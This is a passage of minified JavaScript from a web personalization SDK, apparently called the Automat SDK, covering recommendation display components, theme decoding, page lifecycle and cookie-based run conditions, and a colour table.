t=window.getComputedStyle(e).getPropertyValue("position");return d.setCssProperty("position","relative",e),function(n){return e.classList.remove("matchbox-parent"),d.setCssProperty("position",t,e)}}),e)}),[]),o.useEffect((function(){return r._2(l.flatMap,(function(e){var n=e.classList;t?n.add("matchbox-parent"):n.remove("matchbox-parent")}),e)}),[t])}function b(e,t){return o.useMemo((function(){var n=t.selected_recommendation_text,o=t.match_without_attributes_text,a=t.max_attributes_to_render,d=r._2(l.flatMap,(function(e){if(r._2(i.greaterThan,r._1(u.size,e),0))return e}),l.map((function(e){return u.take(a,e)}),r._2(l.flatMap,c.Recommendation.renderedEntities,e)));return l.getOrElse(!1,l.map((function(e){return r._2(s.greaterThanOrEq,e,1)}),l.map(c.Recommendation.score,e)))?l.isSome(d)&&l.isSome(n)?[n,d]:[t.selected_recommendation_without_attributes_text,void 0]:l.isSome(d)?[t.match_with_attributes_text,d]:l.isSome(o)?[o,void 0]:[void 0,void 0]}),[e,t])}var _={useParentElement:y,usePersoConfig:b};var T=function(e){var t=e.config,n=e.persoConfig,i=e.onRender,u=e.onView,s=e.parentEl,c=e.recommendation,d=e.isOnNotification,f=void 0!==u?u:function(e){},m=void 0!==d&&d,h=b(c,n),_=h[1],T=h[0],A=o.useMemo((function(){if(void 0!==c){var e=r._1(i,c),n=t.componentType;switch(0|n.TAG){case 0:return void 0!==T?a.some(o.createElement(v.make,{onRender:e,onView:f,phrase:T,renderedEntities:_,theme:n._0,isOnNotification:m})):void 0;case 1:return a.some(o.createElement(g,{recommendation:c,config:t,onRender:e,onView:f,theme:n._0,isOnNotification:m}));case 2:return void 0!==T?a.some(o.createElement(p.make,{onRender:e,onView:f,phrase:T,renderedEntities:_,theme:n._0,isOnNotification:m})):void 0}}}),[c,T]);return y(s,l.isSome(A)),l.getOrElseLazy((function(e){return null}),A)};t.Throttle=void 0,t.Config=void 0,t.Api=void 0,t.Utils=void 0,t.InlineString=void 0,t.StackedList=void 0,t.InlineList=void 0,t.RO=void 0,t.RA=void 0,t.InlineStringFlag=h,t.Hooks=_,t.make=T},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(2),c=n(36),d=n(54),f=n(170),v=n(171),p=n(159),m=n(164),g=n(157),h=n(197),y=n(198);function b(e){return a.fromArray([["bullet",o.optionToJson(o.stringToJson,e.bullet)],["flagContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.phraseContainer)],["renderedEntitiesContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.renderedEntitiesContainer)],["conceptContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.conceptContainer)],["phrase",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.phrase)],["concept",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.concept)],["icon",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function _(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"bullet"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===d.TAG){var v=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"renderedEntitiesContainer"),null));if(0===v.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"conceptContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"concept"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===b.TAG)return{TAG:0,_0:{bullet:r._0,flagContainer:i._0,textContainer:l._0,iconContainer:c._0,phraseContainer:d._0,renderedEntitiesContainer:v._0,conceptContainer:p._0,phrase:h._0,concept:y._0,icon:b._0}};var _=b._0;return{TAG:1,_0:{path:".icon"+_.path,message:_.message,value:_.value}}}var T=y._0;return{TAG:1,_0:{path:".concept"+T.path,message:T.message,value:T.value}}}var A=h._0;return{TAG:1,_0:{path:".phrase"+A.path,message:A.message,value:A.value}}}var C=p._0;return{TAG:1,_0:{path:".conceptContainer"+C.path,message:C.message,value:C.value}}}var x=v._0;return{TAG:1,_0:{path:".renderedEntitiesContainer"+x.path,message:x.message,value:x.value}}}var S=d._0;return{TAG:1,_0:{path:".phraseContainer"+S.path,message:S.message,value:S.value}}}var w=c._0;return{TAG:1,_0:{path:".iconContainer"+w.path,message:w.message,value:w.value}}}var k=l._0;return{TAG:1,_0:{path:".textContainer"+k.path,message:k.message,value:k.value}}}var E=i._0;return{TAG:1,_0:{path:".flagContainer"+E.path,message:E.message,value:E.value}}}var R=r._0;return{TAG:1,_0:{path:".bullet"+R.path,message:R.message,value:R.value}}}function T(e,t,n,r,o,i,a,u,s,c,d){return{bullet:void 0!==e?l.valFromOption(e):"•",flagContainer:t,textContainer:n,iconContainer:r,phraseContainer:o,renderedEntitiesContainer:i,conceptContainer:a,phrase:u,concept:s,icon:c}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return p.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white",void 0,"12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white",void 0,"11px",void 0,void 0,"1.25em",void 0,"left",void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function w(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.renderedEntities,u=e.theme,s=e.isOnNotification,l=void 0!==s&&s;i.useEffect((function(){r._1(t,void 0)}),[]);var v=g.Api.useCurrentBreakpoint(void 0),p=i.useMemo((function(){return r._1(C,u)})),b=i.useMemo((function(){return r._2(d.flatMap,(function(e){return g.Values.getValueWithInheritance(v,e)}),d.map((function(e){return d.getOrElse(e,p.icon)}),S.icon))}),[v]);return i.createElement(m.make,{children:null,style:{position:l?"static":"absolute"},name:"FlagContainer",styles:[S.flagContainer,p.flagContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.Components.IconContainer.make,{src:e,styles:[S.iconContainer,p.iconContainer]})}),b),i.createElement(y.make,{onView:n}),i.createElement(m.make,{children:null,name:"TextContainer",styles:[S.textContainer,p.textContainer]},i.createElement(m.make,{children:i.createElement(f.make,{children:o,name:"Phrase",styles:[S.phrase,p.phrase]}),name:"PhraseContainer",styles:[S.phraseContainer,p.phraseContainer]}),d.foldLazy((function(e){return null}),(function(e){return i.createElement(m.make,{children:r._2(c.map,(function(e){var t=d.getOrElse("",d.map((function(e){return e+" "}),p.bullet));return i.createElement(m.make,{children:i.createElement(f.make,{children:""+t+e,name:"Concept",styles:[S.concept,p.concept]}),name:"ConceptContainer",styles:[S.conceptContainer,p.conceptContainer],key:e})}),e),name:"RenderedEntitiesContainer",styles:[S.renderedEntitiesContainer,p.renderedEntitiesContainer]})}),a)))}w.displayName="StackedListFlag";var k=w;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Utils=void 0,t.Theme=x,t.defaultTheme=S,t.make=k},,function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(16),a=n(21),u=n(2),s=n(107),l=n(36),c=n(54),d=n(29),f=n(178),v=n(111),p=n(31),m=n(241),g=n(244),h=n(104),y=n(213),b=n(160),_=n(106),T=n(57),A=n(112),C=n(259),x=n(166),S=n(266),w=n(163),k=n(161),E=n(183),R=n(267),O=n(216),F=n(175),L=n(217),P=n(270),G=n(272),D=n(58),I=n(168),J=n(156),V=n(218),N=n(108),M=n(219),j=n(189);function B(e,t){var n=void 0!==e?u.valFromOption(e):void 0;return d.replaceRegex(new RegExp("\n+|\\s+","g"),c.getOrElse(" ",n),t)}function W(e,t,n,r){return a.suspendIO((function(i){var v,b=e.clientConfig,A=c.isSome(_.make(void 0).sulfurId),C=function(e){return window.location.hostname},x=o._2(c.flatMap,o._1(l.find,(function(e){return d.contains(e,window.location.hostname)})),b.cookieDomains),k=m.make(b.clientId,x,void 0,void 0),E=_.make(void 0).sulfurId,R=function(e){return window.location.pathname},F=b.apiRoot,L=N.integrationIdFromDeployment(n,b.integrationId),P=N.gaContextFromDeployment(n,b.googleAnalytics),D=function(t){return a.suspendIO((function(n){var r=t.pathMappings,i=t.cacheOnlyPaths,u=o._2(l.find,(function(e){return o._2(l.any,y.isRelevantPagePath,e.paths)}),r);if(void 0!==u){var s=t.callableSource,d=c.map((function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e),J.SplitRecotabPersoPayload.empty}),e)}),s?J.requestFromWebchatCallable(F,L,c.getOrElse("que_state",O.toOption(u.recoContext)),c.orElse(t.binsToTake,u.binsToTake),t.includeOnlyFirstMatchingVariant,c.getOrElse("personalization",s._0),void 0):J.SplitRecotabPersoPayload.requestFromWebchatCallable(L,c.getOrElse("default",O.toOption(u.recoContext)),u.limit,c.orElse(t.binsToTake,u.binsToTake),t.includeOnlyFirstMatchingVariant,"PersonalizationGeneratedCallable",void 0)(F));return a.map((function(e){return o._2(l.any,y.isRelevantPagePath,u.paths)?e:J.SplitRecotabPersoPayload.empty}),void 0!==d?j.withCacheFallback(c.getOrElse("default",O.toOption(u.recoContext)),e.recommendationCacheMinutes,a.tap(J.SplitRecotabPersoPayload.sendRecommendedProductsToAsh)(d)):a.map((function(e){return T.info("Internals-ConductorCore","Automat Chat Session Expired, Skipping Call for Recommendations."),J.SplitRecotabPersoPayload.empty}),j.invalidateCache))}var v=o._2(l.find,(function(e){return o._2(l.any,y.isRelevantPagePath,e.paths)}),i);return c.getOrElseLazy((function(e){return a.pure(J.SplitRecotabPersoPayload.empty)}),c.map((function(e){return a.map((function(e){return c.fold(J.SplitRecotabPersoPayload.empty,f.id,e)}),j.fromCache(O.toOption(e.context),e.cacheExpiryMinutes,void 0))}),v))}))},V=e.recommendationSource,M=0;void 0!==E?"number"==typeof V&&0===V?v=j.withCacheFallback("sulfur_basic",e.recommendationCacheMinutes,a.tap(J.SplitRecotabPersoPayload.sendRecommendedProductsToAsh)(a.map((function(e){return{saved_recommendations:l.filter((function(e){return 1===e.score}),e),personalization:e,personalization_config:void 0}}),o._6(t,F,E,void 0,void 0,void 0,void 0)))):M=1:"number"==typeof V&&0===V?v=a.pure(J.SplitRecotabPersoPayload.empty):M=1,1===M&&(v=D("number"==typeof V?{callableSource:0,binsToTake:10,includeOnlyFirstMatchingVariant:!0,pathMappings:[o._5(w.RecommendationsOverrides.PageMapping.make,0,void 0,void 0,["/(.*)"],void 0)],cacheOnlyPaths:[]}:V._0));var W=a.tap((function(e){return o._1(r,{TAG:5,_0:e.saved_recommendations})}))(a.tap((function(e){return I.checkIfNotificationShouldShow(void 0)}))(a.tap(J.Api.setRecommendations)(v))),z=h.fromIO(W),$=o._2(a.mapError,(function(e){return e}),h.toIO(z)),H=e.productPageMetadataLookup,q=void 0!==H?function(e,t){var n=e.relevantPaths;if(!(void 0===n||y.relevantToPath(t,n)))return a.pure(void 0);var r=function(e){switch(0|e.TAG){case 0:return a.pure(c.map(p.$$Array.one,c.map((function(e){return B(void 0,e)}),c.map((function(e){return e.innerText}),u.nullable_to_opt(document.querySelector(e._0))))));case 1:var t=e._0,n=t.separator,r=t.fieldName,i=u.some(n);return a.pure(c.map((function(e){return c.getOrElse(p.$$Array.one(e),o._2(c.flatMap,(function(t){return p.$$Array.fromArray(d.splitArray(t,e))}),n))}),c.map((function(e){return B(i,e)}),o._2(c.flatMap,(function(e){return u.nullable_to_opt(e.getAttribute(r))}),u.nullable_to_opt(document.querySelector(t.selector))))));case 2:return e._0}},i=r(e.skuResolver),s=a.map((function(e){return c.map(p.$$Array.head,e)}),r(e.productNameResolver));return a.$great$great$eq(i,(function(e){return a.$less$hash$great(s,(function(t){return c.map((function(e){return{sku:e,productName:t}}),e)}))}))}(H,window.location.pathname):a.pure(void 0),U={contents:function(e){T.debug("Internals-ConductorCore","Personalization Refresh was requested by the function handle has not been provided.")}};return a.$great$great$eq(q,(function(t){var i=e.addToCartBehaviour,u=b.breakpoints,l=b.clientId,d=e.globalTheme,f=m.getGroupOrGroupify(P,A,e.groups.groups,e.groups.testVersion,e.groups.groupingEventCallback,k),v=e.getCID,p=c.map((function(e){return G.CcoCallables.make(e,void 0)}),c.map((function(e){return e?e._0:"AddToCartAutoGeneratedCallable"}),e.addToCartRewardCallable)),h=S.Mappings.toRule(window.location.pathname,e.pageRuleMappings),E=b.productDb,O=y.getCurrentQueryPrams(void 0),D=c.getOrElseLazy(C,x),I={apiRoot:F,ash:k,attemptPersonalizationRefresh:U,addToCartBehaviour:i,breakpoints:u,clientId:l,cookies:_.make,ga4Session:_.ga4Session,currentHost:C,currentLocation:R,currentProductMetadata:t,deployment:n,extra:{},globalTheme:d,googleAnalytics:P,group_status:f,integrationId:L,invalidatePersonalizationCache:function(e){return a.unsafeRunAsync((function(e){return 0===e.TAG?void 0:T.error("Internals-ConductorCore",e._0)}),j.invalidateCache)},getCID:v,optimizationRewardCallables:p,pathParams:{},personalizationItems:[],currentPageRule:h,productDb:E,queryParams:O,dEPRECATED_recommendationsHaveBeenFetched:!1,recommendationsIo:$,selectedRecommendations:[],localCookieDomain:D,webchatCallbackActions:function(e){return o._1(g.Sources.Webchat.sinkToHooks,r)}},J=e.preflight;return void 0!==J?a.map((function(e){return w.Preflight.modifyContext(I,e)}),o._2(a.mapError,s.absurd,o._1(J,I))):a.pure(I)}))}))}function z(e,t){for(;;){var n=t;if("number"==typeof n)return 0===n;switch(0|n.TAG){case 0:var r=n._0;if("number"==typeof r)return c.isSome(o._1(e.cookies,void 0).sulfurId);switch(0|r.TAG){case 0:return o._1(r._0,e);case 1:var a=r._1,s=o._1(o._1(e.cookies,void 0).valueFor,r._0);return void 0!==s&&(void 0===a||s===a);case 2:var f=c.getOrElse(e.integrationId,O.toOption(r._0))+".session";return c.isSome(o._1(o._1(e.cookies,void 0).valueFor,f));case 3:var v=r._0?sessionStorage:localStorage;return c.getOrElse(!1,c.map(r._2,c.map((function(e){try{return JSON.parse(e)}catch(t){return e}}),u.null_to_opt(v.getItem(r._1)))));case 4:var p=e.group_status;return!!p&&i.caml_equal(r._0,p._0);case 5:return y.relevantToPath(o._1(e.currentLocation,void 0),r._0);case 6:return o._2(l.any,(function(t){return d.contains(t,o._1(e.currentHost,void 0))}),r._0);case 7:return F.hasQueryParam(r._0,r._1,e.queryParams);case 8:return o._2(l.any,(function(t){return t===o._1(e.currentHost,void 0)}),r._0)}case 1:return!z(e,n._0);case 2:if(z(e,n._0))return!0;t=n._1;continue;case 3:if(!z(e,n._0))return!1;t=n._1;continue}}}function $(e,t){return a.$great$great$eq(a.$great$great$eq(o._2(a.mapError,s.absurd,t.cleanup),(function(n){var r=t.preflight;return void 0!==r?o._2(a.mapError,s.absurd,a.map((function(t){return w.Preflight.modifyContext(e,t)}),o._1(r,e))):a.pure(e)})),(function(e){return a.$great$great$eq(function(e,t){var n=function(e){return c.fold(h.toIOLazy((function(t){return Promise.reject({RE_EXN_ID:E.MissingInsertElement,_1:e})})),a.pure,u.nullable_to_opt(document.querySelector(e)))};switch(0|t.TAG){case 0:return n(t._0);case 1:var i=t.classes,s=t.insertPosition,d=t.id,f=t.selectorCssRules,v=t.cssRules;return a.map((function(e){var t=document.createElement("div");if(void 0!==f&&e.classList.add(o._1(r.style,l.toList(f))),void 0!==v){var n=o._1(r.style,l.toList(v));t.setAttribute("class",n)}return void 0!==d&&(t.id=d),void 0!==i&&o._2(l.forEach,(function(e){t.classList.add(e)}),i),x.insertAdjacentElement(s,t,e),t}),n(t.selector));case 2:var p=t._0;return h.toIOLazy((function(t){return o._1(p,e)}))}}(e,t.getContainerElement),o._1(t.inject,e))}))}t.Injectable=void 0,t.GetContainerElement=void 0,t.compile=function(e){return v.Reader.asks((function(t){return a.suspendIO((function(n){var i=o._1(e,void 0),u=i.clientConfig.clientId;return a.$great$great$eq(a.suspend((function(e){return A.initializeSentry(i.clientConfig.clientId)})),(function(e){return a.suspendIO((function(e){o._2(l.forEach,(function(e){var t=e.source;if("string"!=typeof t){var n=t.NAME;return"google"===n?o._1(r.insertRule,"@import url('"+t.VAL+"')"):"url"===n?void r.fontFace(e.name,{hd:{NAME:"url",VAL:t.VAL},tl:0},void 0,void 0,void 0,void 0):void 0}}),i.globalTheme.font.faces);var n=g.Sink.generateSinks(i.capIntegrations),d=W(i,C.getReco,t,n),f=a.debounce(!0,200,(function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.$less$hash$great(a.suspendIO((function(e){return a.$great$great$eq(o._2(a.mapError,(function(e){return e}),function(e){return a.map((function(e){}),D.IO.sequence([M.cleanupJank,j.pruneCache(t?e.recommendationCacheMinutes:0)]))}(i)),(function(e){return a.$great$great$eq(d,(function(e){var t,r=L.Hosts.toCondition(V.hasAnyExactHost,i.clientConfig.hostDomains),f=L.Hosts.toCondition(V.hasAnyHost,i.clientConfig.wildcardHostDomains),v=r;if(void 0!==v){var p=f;t=void 0!==p?c.some(V.andCondition(V.orCondition(v,p),i.runConditions)):c.some(V.andCondition(v,i.runConditions))}else t=void 0!==f?c.some(V.andCondition(f,i.runConditions)):void 0;if(!c.foldLazy((function(e){return T.error("Internals-ConductorCore","No host domains configured. Run conditions will fail."),!1}),(function(t){return z(e,t)}),t))return o._2(a.mapError,s.absurd,a.suspend((function(e){return T.info("Internals-ConductorCore","["+u+"] Automat SDK Determined No Features Should Run"),[]})));o._1(n,{TAG:4,_0:void 0});var m=function(e,t){var n=l.partition((function(e){return z(t,e.conditions)}),e);return[n[0],o._2(l.map,(function(e){return e.cleanup}),n[1])]},g=function(e,t){var n=o._2(l.map,(function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.map((function(e){}),$(t,e)))}),e[0]);return a.$great$great$eq(D.IO.sequence(e[1]),(function(e){return D.IO.sequence(n)}))};return e.attemptPersonalizationRefresh.contents=function(e){var t=l.filter((function(e){return e.runOnPersonalizationRefresh}),i.injectables);return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","Automat Personalization ReStart Successful"):T.error("Internals-ConductorCore",e._0)}),a.$great$great$eq(o._2(a.mapError,s.absurd,j.invalidateCache),(function(e){return a.$great$great$eq(d,(function(e){return o._2(a.mapError,s.absurd,g(m(t,e),e))}))})))},g(m(i.injectables,e),e)}))}))})),(function(e){})))}));return a.suspend((function(e){var t=function(e,t){return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","Automat SDK History Event Driven Lifecycle Complete."):T.error("Internals-ConductorCore",e._0)}),a.flatMap((function(e){return o._1(f,void 0)}),a.flatMap((function(e){return a.suspend((function(e){return b.sendEvent(k.pageView(window.location.href,b.getUserAgent(void 0)))}))}),a.suspend((function(t){return T.info("Internals-ConductorCore",'History/Navigation Event "'+e+'" occurred. Starting Next Automat SDK Lifecycle Pass.')})))))},n=a.triesJS((function(e){T.info("Internals-ConductorCore","["+u+"] Automat SDK Lifecycle Hooks Being Bound");var n=i.spaMode;if(void 0!==n){var r=o._1(l.forEach,(function(e){return R.injectHistoryHook(e,(function(n){return F.executeAfterNextRender(i.frameDelayBeforeRender,(function(n){return t(e)}))}))})),a=o._1(l.forEach,(function(e){window.addEventListener(e,(function(n){return F.executeAfterNextRender(i.frameDelayBeforeRender,(function(n){return t(e)}))}))})),s=["pushState","replaceState"],c=["popstate"],d=function(e){var t=o._2(l.map,w.HistoryEvent.eventToString,e),n=function(e){return l.filter((function(e){return o._2(D.$$String.contains,e,t)}),e)};return o._1(r,n(s)),o._1(a,n(c))};return"number"==typeof n?(o._1(r,s),o._1(a,c)):(0===n.TAG||P.nextJsLifecycleHook((function(e){return t("NextJS: routeChangeComplete")})),d(n._0))}}));return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","["+u+"] Automat SDK First Run Complete."):T.error("Internals-ConductorCore",e._0)}),a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.$less$hash$great(a.flatMap(f,a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.map((function(e){return T.info("Internals-ConductorCore","["+u+"] Automat SDK Lifecycle Hooks Prepared, Starting First Run.")}),n))),(function(e){}))))}))}))}))}))}))}},function(e,t,n){"use strict";var r=n(2);function o(e,t){return void 0!==t?r.valFromOption(t):e}var i=o;t.some=function(e){return r.some(e)},t.isSome=function(e){return void 0!==e},t.isSomeValue=function(e,t,n){return void 0!==n&&e(t,r.valFromOption(n))},t.isNone=function(e){return void 0===e},t.getExn=function(e){if(void 0!==e)return r.valFromOption(e);throw new Error("getExn")},t.equal=function(e,t,n){return void 0!==t?void 0!==n&&e(r.valFromOption(t),r.valFromOption(n)):void 0===n},t.andThen=function(e,t){if(void 0!==t)return e(r.valFromOption(t))},t.map=function(e,t){if(void 0!==t)return r.some(e(r.valFromOption(t)))},t.getWithDefault=o,t.$$default=i,t.default=i,t.__esModule=!0,t.filter=function(e,t){if(void 0!==t){var n=r.valFromOption(t);return e(n)?r.some(n):void 0}},t.firstSome=function(e,t){return void 0!==e?e:void 0!==t?t:void 0}},function(e,t,n){"use strict";var r=n(201),o=r.Color.hex("F0F8FF"),i=r.Color.hex("FAEBD7"),a=r.Color.hex("00FFFF"),u=r.Color.hex("7FFFD4"),s=r.Color.hex("F0FFFF"),l=r.Color.hex("F5F5DC"),c=r.Color.hex("FFE4C4"),d=r.Color.hex("000000"),f=r.Color.hex("FFEBCD"),v=r.Color.hex("0000FF"),p=r.Color.hex("8A2BE2"),m=r.Color.hex("A52A2A"),g=r.Color.hex("DEB887"),h=r.Color.hex("5F9EA0"),y=r.Color.hex("7FFF00"),b=r.Color.hex("D2691E"),_=r.Color.hex("FF7F50"),T=r.Color.hex("6495ED"),A=r.Color.hex("FFF8DC"),C=r.Color.hex("DC143C"),x=r.Color.hex("00FFFF"),S=r.Color.hex("00008B"),w=r.Color.hex("008B8B"),k=r.Color.hex("B8860B"),E=r.Color.hex("A9A9A9"),R=r.Color.hex("006400"),O=r.Color.hex("A9A9A9"),F=r.Color.hex("BDB76B"),L=r.Color.hex("8B008B"),P=r.Color.hex("556B2F"),G=r.Color.hex("FF8C00"),D=r.Color.hex("9932CC"),I=r.Color.hex("8B0000"),J=r.Color.hex("E9967A"),V=r.Color.hex("8FBC8F"),N=r.Color.hex("483D8B"),M=r.Color.hex("2F4F4F"),j=r.Color.hex("2F4F4F"),B=r.Color.hex("00CED1"),W=r.Color.hex("9400D3"),z=r.Color.hex("FF1493"),$=r.Color.hex("00BFFF"),H=r.Color.hex("696969"),q=r.Color.hex("696969"),U=r.Color.hex("1E90FF"),K=r.Color.hex("B22222"),Y=r.Color.hex("FFFAF0"),X=r.Color.hex("228B22"),Q=r.Color.hex("FF00FF"),Z=r.Color.hex("DCDCDC"),ee=r.Color.hex("F8F8FF"),te=r.Color.hex("FFD700"),ne=r.Color.hex("DAA520"),re=r.Color.hex("808080"),oe=r.Color.hex("008000"),ie=r.Color.hex("ADFF2F"),ae=r.Color.hex("808080"),ue=r.Color.hex("F0FFF0"),se=r.Color.hex("FF69B4"),le=r.Color.hex("CD5C5C"),ce=r.Color.hex("4B0082"),de=r.Color.hex("FFFFF0"),fe=r.Color.hex("F0E68C"),ve=r.Color.hex("E6E6FA"),pe=r.Color.hex("FFF0F5"),me=r.Color.hex("7CFC00"),ge=r.Color.hex("FFFACD"),he=r.Color.hex("ADD8E6"),ye=r.Color.hex("F08080"),be=r.Color.hex("E0FFFF"),_e=r.Color.hex("FAFAD2"),Te=r.Color.hex("D3D3D3"),Ae=r.Color.hex("90EE90"),Ce=r.Color.hex("D3D3D3"),xe=r.Color.hex("FFB6C1"),Se=r.Color.hex("FFA07A"),we=r.Color.hex("20B2AA"),ke=r.Color.hex("87CEFA"),Ee=r.Color.hex("778899"),Re=r.Color.hex("778899"),Oe=r.Color.hex("B0C4DE"),Fe=r.Color.hex("FFFFE0"),Le=r.Color.hex("00FF00"),Pe=r.Color.hex("32CD32"),Ge=r.Color.hex("FAF0E6"),De=r.Color.hex("FF00FF"),Ie=r.Color.hex("800000"),Je=r.Color.hex("66CDAA"),Ve=r.Color.hex("0000CD"),Ne=r.Color.hex("BA55D3"),Me=r.Color.hex("9370DB"),je=r.Color.hex("3CB371"),Be=r.Color.hex("7B68EE"),We=r.Color.hex("00FA9A"),ze=r.Color.hex("48D1CC"),$e=r.Color.hex("C71585"),He=r.Color.hex("191970"),qe=r.Color.hex("F5FFFA"),Ue=r.Color.hex("FFE4E1"),Ke=r.Color.hex("FFE4B5"),Ye=r.Color.hex("FFDEAD"),Xe=r.Color.he